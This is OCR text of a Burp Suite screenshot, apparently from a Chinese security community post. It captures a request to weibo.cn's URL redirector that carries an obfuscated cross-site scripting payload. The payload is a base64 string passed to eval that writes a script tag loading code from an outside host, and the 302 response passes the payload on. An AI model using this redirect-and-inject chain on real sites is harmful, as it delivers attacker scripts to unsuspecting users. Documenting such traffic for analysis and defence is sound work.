 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: https://weibo.cn ?
Request
Raw Params Headers Hex
GET
/sinaurl?_wv=1027&cmd=play&u=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3
Fgourl%3D%252F%252Fst.duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindo
w%255b%2522eval%2522%255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdo
dHRwczovL2ltZy5kYWZlaWJsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfun
ction%2528%2529%257b%24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123
HTTP/1.1
Host: weibo.cn
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
dnt: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Tengine/2.2.2
Date: Tue, 03 Sep 2019 05:08:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.1
Location:
?goto=https%3A%2F%2Fwww.duanwenxue.com%2Fmember%2Findex.php%3Fgourl%3D%252F%252Fst.
duanwenxue.com%252Fpost-624.html%2522%257d%2529%257d%252bwindow%255b%2522eval%2522
%255d%2528atob%2528%2522ZG9jdW1lbnQud3JpdGUoIjxzY3JpcHQgc3JjPSdodHRwczovL2ltZy5kYWZla
WJsb2cuY29tL3dlYi9pZi5waHAnPjwvc2NyaXB0PiIp%2522%2529%2529%252bfunction%2528%2529%257
b%24.post%2528%257b1%3A%2522%26r%3D1561387991%26business%3D%23123&vt=4&to=&signUrl=83
e60af386
PROC_NODE: mweibo-10-77-39-28.yz.intra.weibo.cn
SSL_NODE: sslv6-015.mweibo.yh.intra.weibo.cn
LB: 49.7.40.133
Content-Length: 0
? < + > Type a search term 0 matches
先知社区
Done 737 bytes | 90 millis